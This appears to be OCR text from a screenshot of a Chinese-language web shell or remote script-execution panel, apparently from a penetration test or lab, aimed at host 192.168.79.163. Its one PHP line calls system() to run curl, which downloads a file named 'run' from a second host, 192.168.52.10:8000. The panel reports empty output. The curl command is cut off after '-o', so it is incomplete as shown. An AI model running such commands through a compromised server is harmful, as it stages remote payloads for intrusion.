 192.168.79.163
>_ 192.168.79.163
</> 脚本执行 - 192.168.79.163
</> 脚本编辑
类型: PHP 执行 清空
1 system('curl http://192.168.52.10:8000/run -o');
</> 执行结果
View as: text Size: 16 b LastTime: 2024/03/02 09:40:50
i 1 output is empty.